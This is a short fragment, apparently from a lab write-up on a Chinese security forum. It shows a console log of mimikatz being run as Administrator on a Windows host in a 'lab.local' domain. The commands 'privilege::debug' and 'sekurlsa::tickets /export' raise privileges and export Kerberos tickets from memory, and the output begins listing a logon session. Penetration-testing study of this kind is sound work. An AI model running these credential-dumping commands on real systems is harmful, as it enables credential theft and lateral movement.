 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 1875718 (00000000:001c9f06)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2018/9/25 17:29:54
SID               : S-1-5-90-2
* Username : IIS$
* Domain   : lab.local
先知社区